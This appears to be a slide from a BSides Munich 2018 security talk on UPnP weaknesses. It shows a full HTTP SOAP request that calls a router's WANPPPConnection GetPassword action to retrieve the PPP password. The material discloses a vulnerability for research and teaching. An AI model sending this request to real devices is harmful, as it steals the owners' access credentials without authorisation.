 Requesting the PPP Password - UPnP Style
#1
POST /uuid:001c-1013-c2d50200a0a0/WANPPPConnection:1 HTTP/1.1
HOST: 192.168.0.93:5431
SOAPACTION: "urn:schemas-upnp-org:service:WANPPPConnection:1#GetPassword"
CONTENT-TYPE: text/xml; charset="utf-8"
Content-Length: 266
<?xml version="1.0" encoding="utf-8"?><s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><u:GetPassword xmlns:u="urn:schemas-upnp-
org:service:WANPPPConnection:1"/></s:Body></s:Envelope>
PRIVATE
TALOS
BSIDES MUNICH
2018
UPnP - Universal Pwn n Play
- Martin Zeiser